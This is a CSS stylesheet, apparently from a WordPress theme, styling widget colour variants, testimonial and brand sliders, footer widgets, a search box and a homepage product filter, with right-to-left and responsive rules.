  .widget .widget-content:before, .widget .widget-content:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .widget .widget-content:after {
    clear: both; }

.widget .widget-title-reversed {
  margin-right: 75px; }
  .rtl .widget .widget-title-reversed {
    margin-left: 75px;
    margin-right: inherit; }

.widget.nopadding .widget-content {
  padding: 0;
  margin: 0; }
/* Contextual variations ------------------------------------------------------------*/
.widget-theme {
  border-color: #ddd;
  background: #4ad30a; }

.widget-theme self.widget-title, .widget-theme .widgettitle, .widget-theme .wpb_heading {
  color: #fff;
  background-color: #4ad30a;
  border-color: #ddd; }
  .widget-theme self.widget-title span:before, .widget-theme .widgettitle span:before, .widget-theme .wpb_heading span:before, .widget-theme self.widget-title span:after, .widget-theme .widgettitle span:after, .widget-theme .wpb_heading span:after {
    background: #fff; }
  .widget-theme self.widget-title + .widget-collapse .widget-content, .widget-theme .widgettitle + .widget-collapse .widget-content, .widget-theme .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #ddd; }

.widget-theme > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #ddd; }

.widget-default {
  border-color: #ddd;
  background: transparent; }

.widget-default self.widget-title, .widget-default .widgettitle, .widget-default .wpb_heading {
  color: #4ad30a;
  background-color: transparent;
  border-color: #ddd; }
  .widget-default self.widget-title span:before, .widget-default .widgettitle span:before, .widget-default .wpb_heading span:before, .widget-default self.widget-title span:after, .widget-default .widgettitle span:after, .widget-default .wpb_heading span:after {
    background: #fff; }
  .widget-default self.widget-title + .widget-collapse .widget-content, .widget-default .widgettitle + .widget-collapse .widget-content, .widget-default .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #ddd; }

.widget-default > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #ddd; }

.widget-primary {
  border-color: #000;
  background: #000; }

.widget-primary self.widget-title, .widget-primary .widgettitle, .widget-primary .wpb_heading {
  color: #fff;
  background-color: #000;
  border-color: #000; }
  .widget-primary self.widget-title span:before, .widget-primary .widgettitle span:before, .widget-primary .wpb_heading span:before, .widget-primary self.widget-title span:after, .widget-primary .widgettitle span:after, .widget-primary .wpb_heading span:after {
    background: #fff; }
  .widget-primary self.widget-title + .widget-collapse .widget-content, .widget-primary .widgettitle + .widget-collapse .widget-content, .widget-primary .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #000; }

.widget-primary > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #000; }

.widget-success {
  border-color: #d6e9c6;
  background: #dff0d8; }

.widget-success self.widget-title, .widget-success .widgettitle, .widget-success .wpb_heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6; }
  .widget-success self.widget-title span:before, .widget-success .widgettitle span:before, .widget-success .wpb_heading span:before, .widget-success self.widget-title span:after, .widget-success .widgettitle span:after, .widget-success .wpb_heading span:after {
    background: #fff; }
  .widget-success self.widget-title + .widget-collapse .widget-content, .widget-success .widgettitle + .widget-collapse .widget-content, .widget-success .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #d6e9c6; }

.widget-success > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #d6e9c6; }

.widget-info {
  border-color: #bce8f1;
  background: #d9edf7; }

.widget-info self.widget-title, .widget-info .widgettitle, .widget-info .wpb_heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1; }
  .widget-info self.widget-title span:before, .widget-info .widgettitle span:before, .widget-info .wpb_heading span:before, .widget-info self.widget-title span:after, .widget-info .widgettitle span:after, .widget-info .wpb_heading span:after {
    background: #fff; }
  .widget-info self.widget-title + .widget-collapse .widget-content, .widget-info .widgettitle + .widget-collapse .widget-content, .widget-info .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #bce8f1; }

.widget-info > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #bce8f1; }

.widget-warning {
  border-color: #faebcc;
  background: #fcf8e3; }

.widget-warning self.widget-title, .widget-warning .widgettitle, .widget-warning .wpb_heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc; }
  .widget-warning self.widget-title span:before, .widget-warning .widgettitle span:before, .widget-warning .wpb_heading span:before, .widget-warning self.widget-title span:after, .widget-warning .widgettitle span:after, .widget-warning .wpb_heading span:after {
    background: #fff; }
  .widget-warning self.widget-title + .widget-collapse .widget-content, .widget-warning .widgettitle + .widget-collapse .widget-content, .widget-warning .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #faebcc; }

.widget-warning > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #faebcc; }

.widget-danger {
  border-color: #ebccd1;
  background: #f2dede; }

.widget-danger self.widget-title, .widget-danger .widgettitle, .widget-danger .wpb_heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1; }
  .widget-danger self.widget-title span:before, .widget-danger .widgettitle span:before, .widget-danger .wpb_heading span:before, .widget-danger self.widget-title span:after, .widget-danger .widgettitle span:after, .widget-danger .wpb_heading span:after {
    background: #fff; }
  .widget-danger self.widget-title + .widget-collapse .widget-content, .widget-danger .widgettitle + .widget-collapse .widget-content, .widget-danger .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #ebccd1; }

.widget-danger > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #ebccd1; }

.widget-highlighted {
  margin: 0 0 20px; }

.widget-highlighted .widget-title, .widget-highlighted .widgettitle, .widget-highlighted .wpb_heading {
  margin: 0;
  color: #000;
  padding: 0;
  padding-right: 0;
  background: #000;
  font-weight: 900;
  font-size: 14px;
  font-family: 'Montserrat', sans-serif;
  border: none !important;
  text-transform: uppercase;
  overflow: hidden; }
  .rtl .widget-highlighted .widget-title, .rtl .widget-highlighted .widgettitle, .rtl .widget-highlighted .wpb_heading {
    padding-left: 0;
    padding-right: inherit; }
  .widget-highlighted .widget-title > span, .widget-highlighted .widgettitle > span, .widget-highlighted .wpb_heading > span {
    position: relative;
    padding: 0 15px; }
  .widget-highlighted .widget-title > span:after, .widget-highlighted .widgettitle > span:after, .widget-highlighted .wpb_heading > span:after, .widget-highlighted .widget-title > span:before, .widget-highlighted .widgettitle > span:before, .widget-highlighted .wpb_heading > span:before {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    width: 1000px;
    background: #ddd; }
  .widget-highlighted .widget-title > span:after, .widget-highlighted .widgettitle > span:after, .widget-highlighted .wpb_heading > span:after {
    left: 100%; }
  .rtl .widget-highlighted .widget-title > span:after, .rtl .widget-highlighted .widgettitle > span:after, .rtl .widget-highlighted .wpb_heading > span:after {
    right: 100%;
    left: auto; }
  .widget-highlighted .widget-title > span:before, .widget-highlighted .widgettitle > span:before, .widget-highlighted .wpb_heading > span:before {
    right: 100%; }
  .rtl .widget-highlighted .widget-title > span:before, .rtl .widget-highlighted .widgettitle > span:before, .rtl .widget-highlighted .wpb_heading > span:before {
    left: 100%;
    right: auto; }
  .widget-highlighted .widget-title > span > span, .widget-highlighted .widgettitle > span > span, .widget-highlighted .wpb_heading > span > span {
    position: relative;
    padding: 7px 15px; }
  .widget-highlighted .widget-title > span > span:after, .widget-highlighted .widgettitle > span > span:after, .widget-highlighted .wpb_heading > span > span:after, .widget-highlighted .widget-title > span > span:before, .widget-highlighted .widgettitle > span > span:before, .widget-highlighted .wpb_heading > span > span:before {
    content: "";
    position: absolute;
    top: 0;
    height: 100%;
    width: 1px;
    background: #4ad30a;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  .widget-highlighted .widget-title > span > span:after, .widget-highlighted .widgettitle > span > span:after, .widget-highlighted .wpb_heading > span > span:after {
    left: 100%; }
  .widget-highlighted .widget-title > span > span:before, .widget-highlighted .widgettitle > span > span:before, .widget-highlighted .wpb_heading > span > span:before {
    right: 100%; }

.widget-highlighted .widget-content {
  padding: 0;
  background: transparent; }
  .widget-highlighted .widget-content > div {
    background: transparent; }
  .widget-highlighted .widget-content > div > ul > li {
    border: none; }
  .widget-highlighted .widget-content > div > ul > li > a {
    padding: 17px 15px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    color: #666;
    margin: 0; }
  .widget-highlighted .widget-content > div > ul > li > a:hover {
    border-top: 1px solid rgba(0, 0, 0, 0.1); }
  .widget-highlighted .widget-content > div > ul > li:first-child a {
    border-top: none; }

.productListBanner {
  position: relative;
  z-index: 9;
  margin-top: 60px; }

.productListTitle {
  padding-top: 32px;
  padding-bottom: 20px; }

.productListTitle .bingoHomeTitle {
  padding-bottom: 10px;
  text-align: left;
  float: left; }
  .rtl .productListTitle .bingoHomeTitle {
    text-align: right; }
  .rtl .productListTitle .bingoHomeTitle {
    float: right; }

.bingoHomeTitle {
  position: relative;
  font-family: Quantico;
  font-size: 24px;
  font-weight: bold;
  margin: 0px;
  padding: 10px 0px;
  padding-bottom: 60px;
  text-align: center;
  text-transform: uppercase; }

.bingoHomeTitle span {
  display: block;
  font-family: Work Sans;
  font-size: 14px;
  font-weight: 400;
  color: #898989;
  text-transform: none;
  line-height: 22px;
  padding-top: 5px; }

.productListTitle .btnBingoOne {
  float: right;
  font-weight: bold;
  border: 3px solid #252525;
  color: #252525;
  background-color: transparent;
  margin-top: 8px; }

.btnBingoOne {
  font-family: Quantico;
  font-size: 18px;
  padding: 10px 22px;
  text-transform: uppercase;
  background-color: #cb2e41;
  border-color: #cb2e41;
  color: #fff;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease; }

.btnBingoOne:hover {
  color: white;
  background-color: #cb2d41;
  border-color: #cb2d41; }
/* Block inline style -----------------------------------------------------------*/
.widget-inline .icon {
  font-size: 35px; }

.widget-inline .explain {
  font-size: 11px; }

.widget-inline .widget-content {
  color: #fff;
  position: relative;
  text-transform: normal;
  font-weight: 700;
  font-size: 14px; }

.widget-inline .input-group {
  width: 98%; }
/* Twitter -----------------------------------------------------------------------*/
.bwp-twitter-slider a {
  color: #4ad30a; }
/* Testimonial -----------------------------------------------------------------*/
.bwp-testimonial h5.testimonial-customer-name {
  font-size: 15px; }

.bwp-testimonial .testimonial-image {
  max-width: 70px; }
  .bwp-testimonial .testimonial-image img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }

.bwp-testimonial.default {
  background: url("../images/bg-banner.jpg") top left no-repeat;
  background-size: cover;
  padding: 100px 0; }
  .bwp-testimonial.default .block {
    text-align: center; }
  .bwp-testimonial.default .block .testimonial-title {
    display: inline-block; }
  .bwp-testimonial.default .block .testimonial-title h2 {
    margin: 0;
    font-size: 25px;
    font-weight: 500;
    text-transform: capitalize;
    position: relative;
    padding-top: 92px; }
  .bwp-testimonial.default .block .testimonial-title h2:before {
    position: absolute;
    content: "\f10d";
    font-family: 'FontAwesome';
    font-size: 40px;
    color: #4ad30a;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
  .bwp-testimonial.default .slider-for {
    margin-top: 20px;
    padding: 35px 100px;
    background: rgba(255, 255, 255, 0.7); }
  .bwp-testimonial.default .slider-for .testimonial-customer-position .post-excerpt {
    margin: 0; }
  .bwp-testimonial.default .slider-for .testimonial-customer-position .read-more {
    display: inline-block;
    margin-top: 20px; }
  @media (max-width: 767px) {
      .bwp-testimonial.default .slider-for {
        padding: 35px 10px; } }
  .bwp-testimonial.default .block_content {
    text-align: center;
    width: 75%;
    margin: 0 auto;
    position: relative; }
  .bwp-testimonial.default .slider-thumb {
    max-width: 20%;
    margin: 20px auto 0; }
  @media (max-width: 1199px) {
      .bwp-testimonial.default .slider-thumb {
        max-width: 30%; } }
  @media (max-width: 991px) {
      .bwp-testimonial.default .slider-thumb {
        max-width: 40%; } }
  @media (max-width: 767px) {
      .bwp-testimonial.default .slider-thumb {
        max-width: 100%; } }
  .bwp-testimonial.default .slider-thumb .slick-list {
    margin: 0;
    padding: 25px 0 50px !important; }
  .bwp-testimonial.default .slider-thumb .testimonial-image {
    margin: 0 auto;
    padding: 0;
    max-width: 100%;
    position: relative; }
  .bwp-testimonial.default .slider-thumb .testimonial-image img {
    margin: auto;
    max-width: 74px;
    border: 1px solid #fff; }
  .bwp-testimonial.default .slider-thumb .testimonial-image .testimonial-customer-name {
    display: none; }
  .bwp-testimonial.default .slider-thumb .testimonial-image.slick-center {
    z-index: 9; }
  .bwp-testimonial.default .slider-thumb .testimonial-image.slick-center img {
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
    transform: scale(1.4);
    border: 4px solid #fff;
    box-shadow: 0px 0px 9px 1px rgba(102, 102, 102, 0.75); }
  .bwp-testimonial.default .slider-thumb .testimonial-image.slick-center .testimonial-customer-name {
    display: inline-block;
    white-space: nowrap;
    text-align: center;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -45px;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    margin: 0; }
  .bwp-testimonial.default .slick-arrow {
    top: auto;
    bottom: 20%;
    right: 30%;
    border: none;
    color: #fff;
    background: transparent;
    text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -webkit-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -moz-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -ms-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -o-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75); }
  .rtl .bwp-testimonial.default .slick-arrow {
    left: 30%;
    right: auto; }
  @media (max-width: 991px) {
      .bwp-testimonial.default .slick-arrow {
        right: 20%; }
        .rtl .bwp-testimonial.default .slick-arrow {
          left: 20%;
          right: auto; } }
  @media (max-width: 767px) {
      .bwp-testimonial.default .slick-arrow {
        right: -35px; }
        .rtl .bwp-testimonial.default .slick-arrow {
          left: -35px;
          right: auto; } }
  .bwp-testimonial.default .slick-arrow.fa-angle-left {
    left: 30%; }
  .rtl .bwp-testimonial.default .slick-arrow.fa-angle-left {
    right: 30%;
    left: auto; }
  @media (max-width: 991px) {
        .bwp-testimonial.default .slick-arrow.fa-angle-left {
          left: 20%; }
          .rtl .bwp-testimonial.default .slick-arrow.fa-angle-left {
            right: 20%;
            left: auto; } }
  @media (max-width: 767px) {
        .bwp-testimonial.default .slick-arrow.fa-angle-left {
          left: -35px; }
          .rtl .bwp-testimonial.default .slick-arrow.fa-angle-left {
            right: -35px;
            left: auto; } }
  .bwp-testimonial.default .slick-arrow:hover {
    background: transparent;
    color: #4ad30a; }

.bwp-testimonial.layout2, .bwp-testimonial.layout3, .bwp-testimonial.layout4, .bwp-testimonial.layout5 {
  padding: 148px 0 103px; }
  .bwp-testimonial.layout2 .block_content, .bwp-testimonial.layout3 .block_content, .bwp-testimonial.layout4 .block_content, .bwp-testimonial.layout5 .block_content {
    max-width: 60%;
    margin: auto;
    text-align: center; }
  @media (max-width: 767px) {
      .bwp-testimonial.layout2 .block_content, .bwp-testimonial.layout3 .block_content, .bwp-testimonial.layout4 .block_content, .bwp-testimonial.layout5 .block_content {
        max-width: unset; } }
  .bwp-testimonial.layout2 .post-excerpt, .bwp-testimonial.layout3 .post-excerpt, .bwp-testimonial.layout4 .post-excerpt, .bwp-testimonial.layout5 .post-excerpt {
    font-size: 16px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-style: italic;
    margin: 0; }
  .bwp-testimonial.layout2 .testimonial-customer-name, .bwp-testimonial.layout3 .testimonial-customer-name, .bwp-testimonial.layout4 .testimonial-customer-name, .bwp-testimonial.layout5 .testimonial-customer-name {
    font-size: 14px;
    color: #4ad30a;
    display: inline-block;
    font-weight: 600;
    margin: 0;
    margin-top: 20px;
    text-transform: uppercase; }
  .bwp-testimonial.layout2 .testimonial-job, .bwp-testimonial.layout3 .testimonial-job, .bwp-testimonial.layout4 .testimonial-job, .bwp-testimonial.layout5 .testimonial-job {
    display: inline-block;
    color: #4ad30a;
    font-weight: 600; }
  .bwp-testimonial.layout2 .slick-arrow, .bwp-testimonial.layout3 .slick-arrow, .bwp-testimonial.layout4 .slick-arrow, .bwp-testimonial.layout5 .slick-arrow {
    top: calc(55% - 22.5px);
    bottom: 40%;
    right: 0;
    border: none;
    color: #000;
    background: transparent;
    font-size: 25px; }
  .rtl .bwp-testimonial.layout2 .slick-arrow, .rtl .bwp-testimonial.layout3 .slick-arrow, .rtl .bwp-testimonial.layout4 .slick-arrow, .rtl .bwp-testimonial.layout5 .slick-arrow {
    left: 0;
    right: auto; }
  .bwp-testimonial.layout2 .slick-arrow.fa-angle-left, .bwp-testimonial.layout3 .slick-arrow.fa-angle-left, .bwp-testimonial.layout4 .slick-arrow.fa-angle-left, .bwp-testimonial.layout5 .slick-arrow.fa-angle-left {
    left: 0; }
  .rtl .bwp-testimonial.layout2 .slick-arrow.fa-angle-left, .rtl .bwp-testimonial.layout3 .slick-arrow.fa-angle-left, .rtl .bwp-testimonial.layout4 .slick-arrow.fa-angle-left, .rtl .bwp-testimonial.layout5 .slick-arrow.fa-angle-left {
    right: 0;
    left: auto; }
  .bwp-testimonial.layout2 .slick-arrow:hover, .bwp-testimonial.layout3 .slick-arrow:hover, .bwp-testimonial.layout4 .slick-arrow:hover, .bwp-testimonial.layout5 .slick-arrow:hover {
    background: transparent;
    color: #4ad30a; }
  @media (max-width: 1199px) {
    .bwp-testimonial.layout2, .bwp-testimonial.layout3, .bwp-testimonial.layout4, .bwp-testimonial.layout5 {
      padding: 120px 0 103px; } }
  @media (max-width: 767px) {
    .bwp-testimonial.layout2, .bwp-testimonial.layout3, .bwp-testimonial.layout4, .bwp-testimonial.layout5 {
      padding: 95px 0 75px; } }

.bwp-testimonial.layout3 {
  padding: 0; }

.bwp-testimonial.layout4 {
  padding: 225px 0 265px; }
  .bwp-testimonial.layout4 .slick-arrow {
    color: #fff;
    top: calc(50% - 22.5px); }
  .bwp-testimonial.layout4 .post-excerpt {
    color: #fff; }
  @media (max-width: 991px) {
    .bwp-testimonial.layout4 {
      padding: 160px 0; } }

.bwp-testimonial.layout5 {
  padding: 55px 0 90px; }
/* Bin Brand -----------------------------------------------------------------*/
.bwp-brand .slick-track {
  align-items: center;
  display: flex; }

.bwp-brand .item .item-image {
  display: flex;
  justify-content: center; }

.bwp-brand.layout2 {
  background: #f5f5f5; }
/* Block style in footer ------------------------------------------------------------*/
.bwp-footer .widget {
  border: none;
  padding: 0;
  background: transparent;
  margin: 0 0 40px 0; }
  .bwp-footer .widget .widget-title, .bwp-footer .widget .widgettitle, .bwp-footer .widget .wpb_heading {
    color: #fff;
    text-transform: normal;
    margin: 40px 0 17px;
    padding: 0;
    font-size: 16px;
    text-align: left;
    border: none; }
  .rtl .bwp-footer .widget .widget-title, .rtl .bwp-footer .widget .widgettitle, .rtl .bwp-footer .widget .wpb_heading {
    text-align: right; }
  .bwp-footer .widget .widget-title > span, .bwp-footer .widget .widgettitle > span, .bwp-footer .widget .wpb_heading > span {
    position: relative;
    padding: 0 10px; }
  .bwp-footer .widget .widget-title > span:after, .bwp-footer .widget .widgettitle > span:after, .bwp-footer .widget .wpb_heading > span:after, .bwp-footer .widget .widget-title > span:before, .bwp-footer .widget .widgettitle > span:before, .bwp-footer .widget .wpb_heading > span:before {
    content: "";
    height: 0;
    width: 0;
    background: none; }
  .bwp-footer .widget .widget-title > span > span, .bwp-footer .widget .widgettitle > span > span, .bwp-footer .widget .wpb_heading > span > span {
    position: relative;
    padding: 0 10px; }
  .bwp-footer .widget .widget-title > span > span:after, .bwp-footer .widget .widgettitle > span > span:after, .bwp-footer .widget .wpb_heading > span > span:after, .bwp-footer .widget .widget-title > span > span:before, .bwp-footer .widget .widgettitle > span > span:before, .bwp-footer .widget .wpb_heading > span > span:before {
    content: "";
    height: 0;
    width: 0;
    background: none; }
  .bwp-footer .widget .widget-content {
    border: none;
    padding: 0; }

@media (max-width: 991px) {
    .bwp-footer .vc_row > div + div + div {
      margin-top: 50px; } }

@media (max-width: 767px) {
    .bwp-footer .vc_row > div + div {
      margin-top: 50px; }
      .bwp-footer .vc_row.footer-copyright > div + div {
        margin-top: 15px; } }
/************************************************************************************************
 WIDGET SEARCH
 *************************************************************************************************/
.widget_search .container {
  padding: 0; }
  .widget_search .container input[type="text"] {
    border: 0;
    padding: 0; }

.widget_search .form-content {
  position: relative; }
  .widget_search .form-content input[type="text"] {
    line-height: 45px;
    height: 45px;
    border: 1px solid rgba(168, 168, 168, 0.25);
    padding: 0 70px 0 15px;
    width: 100%;
    float: left; }
  .rtl .widget_search .form-content input[type="text"] {
    padding: 0 15px 0 70px; }
  .rtl .widget_search .form-content input[type="text"] {
    float: right; }
  .widget_search .form-content #searchsubmit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 10px; }
  .rtl .widget_search .form-content #searchsubmit {
    left: 0;
    right: auto; }
  .widget_search .form-content #searchsubmit:hover i {
    color: #4ad30a; }

.widget_search .search-from .btn, .widget_search .search-from .clear-all {
  background: transparent;
  border: 0;
  line-height: 0; }
/************************************************************************************************
 Bingo Filter Hompage
 *************************************************************************************************/
.bwp-filter-homepage .bwp-filter-heading {
  display: inline-block;
  width: 100%;
  vertical-align: top; }
  @media (max-width: 991px) {
    .bwp-filter-homepage .bwp-filter-heading {
      margin-bottom: 30px; } }
  .bwp-filter-homepage .bwp-filter-heading ul {
    list-style-type: none;
    right: 0;
    left: auto;
    padding: 0; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading ul {
        left: -50px;
        right: auto;
        top: 120%; } }
  .bwp-filter-homepage .bwp-filter-heading > ul.filter-category {
    margin-bottom: 35px; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading > ul.filter-category > li {
        padding-left: 0 !important;
        padding-right: 20px !important; } }
  .bwp-filter-homepage .bwp-filter-heading .category-nav {
    display: inline-block;
    text-align: center; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
    float: left;
    padding: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
    float: right; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
        width: 100%;
        margin-bottom: 15px; } }
  @media (max-width: 767px) {
      .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
        white-space: nowrap;
        display: flex;
        overflow: auto; } }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li {
    float: left;
    padding: 0 5px;
    margin-bottom: 10px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li {
    float: right; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child {
    padding-left: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child span {
    padding-left: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child span {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:last-child {
    padding-right: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:last-child {
    padding-left: 0;
    padding-right: inherit; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li span {
    font-size: 15px;
    position: relative;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
    padding: 7px 20px;
    display: inline-block;
    vertical-align: top; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:hover, .bwp-filter-homepage .bwp-filter-heading ul.filter-category li.active {
    cursor: pointer; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:hover span, .bwp-filter-homepage .bwp-filter-heading ul.filter-category li.active span {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    float: right;
    margin-top: 7px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    float: left; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
        float: left; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          float: right; } }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by:focus, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:focus {
    outline: none; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    font-weight: 500;
    display: inline-block;
    position: relative;
    font-size: 15px;
    text-transform: uppercase;
    margin-left: 60px;
    cursor: pointer; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    margin-right: 60px;
    margin-left: inherit; }
  @media (max-width: 1199px) {
      .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
        margin-left: 35px; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          margin-right: 35px;
          margin-left: inherit; } }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
        margin-right: 35px;
        margin-left: auto; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          margin-left: 35px;
          margin-right: inherit; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          margin-right: auto;
          margin-left: inherit; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 11px;
    background: rgba(168, 168, 168, 0.5);
    top: 7px;
    left: -30px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
    right: -30px;
    left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:after {
    position: relative;
    top: -3px;
    content: "\f136";
    font-family: Material;
    font-size: 0;
    color: #e42234;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: transform 0.2s ease;
    transition: transform 0.2s ease; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle i {
    font-size: 20px;
    margin-left: 15px;
    position: relative;
    top: 4px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle.active {
    font-size: 0;
    margin-bottom: 30px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle.active i {
    display: none; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle.active:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    font-size: 18px;
    visibility: visible; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by.open > button {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by.open > button:before {
    opacity: 1;
    width: 100%; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by.open > button .caret:before {
    content: "\32";
    font-family: ElegantIcons; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > .dropdown-menu {
    top: calc(100% + 5px);
    padding: 10px 20px;
    line-height: 28px; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button {
    text-transform: uppercase;
    background: transparent;
    border: 0;
    color: #000;
    font-weight: 500;
    font-size: 15px;
    padding: 0; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button:focus {
    outline: none; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button .caret:before {
    content: "\33";
    font-family: ElegantIcons;
    font-size: 22px;
    font-size: 16px;
    position: relative;
    top: -3px; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button:hover {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by ul li {
    cursor: pointer; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by ul li:hover {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute {
    display: none;
    width: 100%;
    margin-bottom: 15px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
    display: flex;
    width: 100%;
    padding-top: 30px; }
  @media (max-width: 767px) {
        .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
          display: inline-block;
          padding-top: 0; } }
  @media (min-width: 768px) {
        .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
          padding: 37px 25px 30px;
          border: 1px solid #ddd;
          margin-bottom: 60px; } }
  @media (max-width: 991px) and (min-width: 768px) {
        .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
          padding-top: 20px;
          padding-bottom: 30px; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div {
    width: 33.33%; }
  @media (max-width: 767px) {
          .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div {
            width: 100%;
            padding: 0 !important;
            margin-bottom: 25px;
            display: inline-block; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li {
    float: left;
    width: 50%;
    padding: 5px 0; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li span {
    color: #666;
    cursor: pointer; }
